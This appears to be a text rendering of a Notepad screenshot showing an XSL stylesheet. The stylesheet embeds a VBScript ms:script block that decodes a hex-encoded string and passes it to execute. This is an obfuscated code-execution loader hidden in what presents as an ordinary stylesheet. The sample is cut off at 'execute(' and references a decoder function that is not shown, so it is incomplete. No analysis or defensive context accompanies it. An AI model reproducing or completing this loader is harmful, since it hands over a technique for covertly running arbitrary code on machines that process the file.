 - 记事本
文件(F) 编辑(E) 格式(O) 视图(V) 帮助(H)
<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="VBScript">
<![CDATA[
rBOH7OLTCVxzkH=HrtvBsRh3gNUbe("676d60667a64333665326564333665326564333665326536653265643336656564333665327c"):execute(
]]> </ms:script>
</stylesheet>